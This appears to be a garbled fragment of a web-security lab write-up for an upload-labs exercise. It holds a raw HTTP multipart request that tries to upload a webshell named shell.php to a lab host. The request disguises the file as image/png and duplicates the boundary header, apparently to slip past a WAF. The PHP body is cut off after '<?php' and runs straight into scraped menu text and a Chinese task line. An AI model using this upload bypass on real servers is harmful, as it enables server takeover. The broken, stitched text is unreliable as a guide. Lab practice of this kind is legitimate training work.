 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.16.70.3
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5vOCkyFAWA0MoEDg;boundary=----a
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://172.16.70.3/labs.com/upload/Pass-03/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: safedog-flow-item=4BBD83EC8201E536DF460B818EAE9CD9; PHPSESSID=
b9glqi9mbuaauefhqkt8esu09l; security=low
Connection: close
------WebKitFormBoundary5vOCkyFAWA0MoEDg
Content-Disposition: form-data; name="upload_file"; filename=shell.php
Content-Type: image/png
<?php
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码